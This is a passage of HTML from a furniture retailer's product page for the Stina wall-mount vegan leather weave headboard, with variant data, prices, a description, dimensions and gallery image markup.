  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47923053068585,"title":"Beige \/ Twin","option1":"Beige","option2":"Twin","option3":null,"sku":"MOD-7120-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Twin","public_title":"Beige \/ Twin","options":["Beige","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117719849,"title":"Beige \/ Full","option1":"Beige","option2":"Full","option3":null,"sku":"MOD-7122-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Full","public_title":"Beige \/ Full","options":["Beige","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117752617,"title":"Beige \/ Queen","option1":"Beige","option2":"Queen","option3":null,"sku":"MOD-7124-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Queen","public_title":"Beige \/ Queen","options":["Beige","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117785385,"title":"Beige \/ King","option1":"Beige","option2":"King","option3":null,"sku":"MOD-7126-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ King","public_title":"Beige \/ King","options":["Beige","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923053101353,"title":"Brown \/ Twin","option1":"Brown","option2":"Twin","option3":null,"sku":"MOD-7120-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Twin","public_title":"Brown \/ Twin","options":["Brown","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117818153,"title":"Brown \/ Full","option1":"Brown","option2":"Full","option3":null,"sku":"MOD-7122-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Full","public_title":"Brown \/ Full","options":["Brown","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117850921,"title":"Brown \/ Queen","option1":"Brown","option2":"Queen","option3":null,"sku":"MOD-7124-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ Queen","public_title":"Brown \/ Queen","options":["Brown","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117883689,"title":"Brown \/ King","option1":"Brown","option2":"King","option3":null,"sku":"MOD-7126-NAT-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215060001065,"product_id":9054658953513,"position":12,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:07-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667","variant_ids":[47923053101353,47923117818153,47923117850921,47923117883689]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Brown \/ King","public_title":"Brown \/ King","options":["Brown","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016205609,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BRN_2.jpg?v=1711731667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923053134121,"title":"Black \/ Twin","option1":"Black","option2":"Twin","option3":null,"sku":"MOD-7120-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Twin","public_title":"Black \/ Twin","options":["Black","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117916457,"title":"Black \/ Full","option1":"Black","option2":"Full","option3":null,"sku":"MOD-7122-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Full","public_title":"Black \/ Full","options":["Black","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117949225,"title":"Black \/ Queen","option1":"Black","option2":"Queen","option3":null,"sku":"MOD-7124-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ Queen","public_title":"Black \/ Queen","options":["Black","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117981993,"title":"Black \/ King","option1":"Black","option2":"King","option3":null,"sku":"MOD-7126-WAL-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":45215068422441,"product_id":9054658953513,"position":15,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:22-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682","variant_ids":[47923053134121,47923117916457,47923117949225,47923117981993]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Black \/ King","public_title":"Black \/ King","options":["Black","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016402217,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BLK_2.jpg?v=1711731682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923053166889,"title":"Walnut \/ Twin","option1":"Walnut","option2":"Twin","option3":null,"sku":"MOD-7120-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Twin","public_title":"Walnut \/ Twin","options":["Walnut","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923118014761,"title":"Walnut \/ Full","option1":"Walnut","option2":"Full","option3":null,"sku":"MOD-7122-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Full","public_title":"Walnut \/ Full","options":["Walnut","Full"],"price":19050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923118047529,"title":"Walnut \/ Queen","option1":"Walnut","option2":"Queen","option3":null,"sku":"MOD-7124-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ Queen","public_title":"Walnut \/ Queen","options":["Walnut","Queen"],"price":19550,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923118080297,"title":"Walnut \/ King","option1":"Walnut","option2":"King","option3":null,"sku":"MOD-7126-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":45215067636009,"product_id":9054658953513,"position":21,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:20-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680","variant_ids":[47923053166889,47923118014761,47923118047529,47923118080297]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Walnut \/ King","public_title":"Walnut \/ King","options":["Walnut","King"],"price":42300,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657016664361,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-WAL-BRN_2.jpg?v=1711731680"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Elevate your bedroom's ambiance with the Stina Vegan Leather Weave Headboard, a perfect blend of robustness and artistic flair. Constructed meticulously with a solid rubberwood frame, this wall mounted headboard introduces enduring stability and a touch of organic aesthetics. The standout feature is its basket woven vegan leather, adding a unique dimension and a tactile texture that captivates the eye. The Stina Faux Leather Headboard blends effortlessly into any bedroom decor thanks to its versatile wall-mount design that allows you to modify the height to your preference. This adaptability not only provides space-saving benefits but also allows for easy installation. Assembly Required.<br></p>
<h3 class="product-info-header product-info__sub-heading">Specifications</h3>
<h4>Twin<br>
</h4>
<table>
<tbody>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Overall Product Dimensions: </span><span class="table-text text-font-size">1"L X 38.6"W X 22.6"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Headboard Thickness: </span><span class="table-text text-font-size">1"L</span>
</td>
</tr>
</tbody>
</table>

<h4>Full </h4>
<table>
<tbody>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Overall Product Dimensions: </span><span class="table-text text-font-size">1"L X 55.5"W X 22.6"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Headboard Thickness: </span><span class="table-text text-font-size">1"L</span>
</td>
</tr>
</tbody>
</table>

<h4> <span style="font-size: 0.875rem;">Queen</span>
</h4>
<table>
<tbody>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Overall Product Dimensions: </span><span class="table-text text-font-size">1"L X 60.8"W X 22.6"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Headboard Thickness: </span><span class="table-text text-font-size">1"L</span>
</td>
</tr>
</tbody>
</table>

<h4> King</h4>
<table>
<tbody>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Overall Product Dimensions: </span><span class="table-text text-font-size">1"L X 77.76"W X 22.6"H</span>
</td>
</tr>
<tr>
<td class="product-info-text product-info__table-data">
<span class="table-text">Headboard Thickness: </span><span class="table-text text-font-size">1"L</span>
</td>
</tr>
</tbody>
</table>


                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/stina-wall-mount-vegan-leather-weave-headboard" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015583017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015517481"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_1_c5b12271-d74b-4180-8b8e-c3128f91adc7.jpg?v=1711731674&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015550249"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_3.jpg?v=1711731673&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015615785"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_4_c673e911-cca7-4546-98f9-8628f9a48b87.jpg?v=1711731683&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015648553"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_5.jpg?v=1711731681&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015681321"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669 1600w"
